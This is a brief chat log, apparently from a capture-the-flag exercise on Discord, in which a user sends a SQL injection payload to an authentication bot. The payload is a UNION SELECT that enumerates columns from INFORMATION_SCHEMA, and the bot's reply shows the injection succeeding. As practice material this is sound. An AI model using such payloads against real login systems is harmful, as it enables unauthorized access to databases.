 Johans585 Aujourd'hui à 10:32
!auth "'UNION SELECT 1,COLUMN_NAME,2,3,4 FROM
INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='flag2' AND
TABLE_NAME='fake_flag' LIMIT 1 OFFSET 1#"
hacker_bot BOT Aujourd'hui à 10:32
Success:
Good password, Congrats.
Name => flag
password => 2
role => 3
Age => 4